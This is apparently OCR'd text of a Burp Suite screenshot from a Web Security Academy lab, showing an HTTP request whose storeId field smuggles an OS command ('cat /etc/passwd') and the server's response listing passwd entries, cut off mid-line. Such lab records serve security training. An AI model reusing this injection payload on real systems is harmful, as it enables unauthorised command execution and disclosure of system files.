 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host: acc61f041e906980c0361d4000cf0052.web-security-academy.net
3 Cookie: session=Wjr6eJw46vjvOOuO2kJKmxJjFTOuag6y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acc61f041e906980c0361d4000cf0052.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acc61f041e906980c0361d4000cf0052.web-security-academy.net
11 Content-Length: 41
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1&storeId=1%26cat%20/etc/passwd
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 1216
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System